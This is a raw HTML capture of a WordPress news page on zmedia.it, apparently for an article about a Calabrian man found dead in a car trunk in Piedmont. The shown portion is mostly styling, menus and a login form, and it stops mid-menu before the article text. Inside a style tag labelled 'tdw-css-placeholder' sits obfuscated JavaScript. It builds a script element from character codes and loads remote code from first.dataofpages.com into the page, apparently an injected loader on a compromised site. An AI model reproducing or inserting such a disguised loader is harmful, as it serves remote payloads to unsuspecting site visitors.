                    "@id": "https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/",
                    "name": "Calabrese trovato morto nel bagagliaio della sua auto in Piemonte"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-257 single-format-standard wp-theme-Newspaper td-standard-pack calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 18 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22486";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5622";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 